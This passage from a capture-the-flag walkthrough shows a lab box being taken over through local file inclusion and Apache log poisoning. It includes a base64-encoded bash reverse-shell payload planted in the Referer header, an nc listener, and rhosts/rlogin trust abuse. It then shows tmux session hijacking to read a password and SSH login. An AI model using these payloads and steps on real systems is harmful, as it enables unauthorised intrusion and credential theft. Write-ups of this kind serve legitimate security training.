
Now change the referrer header to call a PHP system function to trigger our reverse shell
1
'<?php echo system("echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjUuMjMzLzEzMzcgMD4mMScK | base64 -d | bash");?>'

Now let’s send the request!

Notice that we got a internal error which is a good sign

Now back to our machine let’s open a listener to catch our connection.
1
nc -nlvp 1337
Now let’s go and send a request the point to the error log file
1
/var/log/apache2/error.log
Now let’s go back to our listener!

and we got a reverse shell! 🥳

now let’s go to the / directory to get the flag
1
cd /;ls -las
The exploit explanation the application source code is whitelisting any directory under /var/log so when a normal google search we can search where the Apache logs are stored in the system so we will find it stored at /var/log/apache2/ and since it’s under the /var/log directory so we are allowed to access it and then by abusing the LFI to get the Log Poisoning working we managed to get a reverse shell on the machine

Now let’s stable the shell
1
python3 -c 'import pty;pty.spawn("/bin/bash")'

Now let’s hist CTRL + Z

Now write this in the terninal
1
stty raw -echo;fg
Now
1
export TERM=xterm

and we now have a stable shell.
Now as we remember we have the rservices running on the target machine so let’s see who can connect to it.
1
cat /etc/hosts.equiv

notice that there is a user named sadm can connect to the r service

so on our attack machine let’s add a user named sadm
1
sudo useradd -m -d /home/sadm -s /bin/bash sadm

now let’s set a password to this user
1
sudo passwd sadm

Now let’s go and create a file named .rhosts and add the allow sign to it
1
echo "+ +" > /home/sadm/.rhosts && chmod 600 /home/sadm/.rhosts && chown sadm:sadm /home/sadm/.rhosts

Now let’s switch to this user
1
su sadm
now let’s connect remotely to the machine
1
rlogin -l sadm 10.10.119.95

We f***** logged in 🤬
Now let’s list the tmux sessions
1
tmux ls

Notice that there is an active tmux session
now let’s attach to it
1
tmux attach -t sadm_session
Now we are connected so we can see the password in plain-text
Now let’s use the password with the SSH and login
1
ssh sadm@10.10.119.95

and we logged in

now let’s go and see our privilege
1
sudo -l

